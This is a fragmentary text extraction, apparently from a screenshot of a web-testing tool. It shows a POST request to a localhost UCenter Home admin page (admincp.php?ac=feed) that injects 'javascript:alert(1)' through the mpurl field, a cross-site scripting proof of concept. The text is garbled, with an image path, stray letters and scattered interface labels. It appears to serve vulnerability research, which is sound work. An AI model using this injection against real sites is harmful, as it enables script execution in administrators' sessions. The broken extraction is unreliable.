 RL
http://localhost/dz72/upload/home/admincp.php?ac=feed
RL
e
Enable Post data Enable Referrer
formhash=120f00ad&ids[]=10&mpurl=javascript:alert(1)&deletesubmit=
UCenter
HOME 首页 个人主页 好友 随便看看 消息
1
确定